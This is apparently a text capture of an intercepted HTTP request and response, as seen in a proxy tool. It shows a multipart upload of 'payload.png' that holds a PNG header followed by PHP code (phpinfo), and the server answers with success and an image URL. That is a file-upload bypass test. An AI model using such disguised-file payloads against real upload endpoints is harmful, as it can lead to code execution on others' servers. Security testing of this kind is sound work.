 https://api.
Pretty Raw
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-site
17
18 -----------------------------2549477809882491203350460334
19 Content-Disposition: form-data; name="src"
20
21 post
22 -----------------------------2549477809882491203350460334
23 Content-Disposition: form-data; name="thumb"
24
25 true
26 -----------------------------2549477809882491203350460334
27 Content-Disposition: form-data; name="file1"; filename="payload.png"
28 Content-Type: image/png
29
30 PNG
31
32 <?php phpinfo(); ?>
33 -----------------------------2549477809882491203350460334--
34
Response
1 HTTP/1.1 200 OK
2 Date: Thu, 25 Jan 2024 17:22:19 GMT
3 Content-Type: application/json; charset=UTF-8
4 Connection: keep-alive
5 Access-Control-Allow-Credentials: true
6 Access-Control-Allow-Origin: https://
7 X-Content-Type-Options: nosniff
8 gfw-node: aws.prod.3.69
9 Access-Control-Allow-Methods: GET, PUT, DELETE, POST, OPTIONS
10 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept,ver,ctoken,gtoken,langk
11 hserver: iis-open-2
12 CF-Cache-Status: DYNAMIC
13 Server: cloudflare
14 CF-RAY: 84b2328f9c8b692c-LIS
15 Content-Length: 136
16
17 {
18 "result": true,
19 "code": 0,
20 "message": "success",
21 "data": ["https:///img/20240125/ccc4e9c2eb634b769bf1639783064b8e.jpg"]
22 }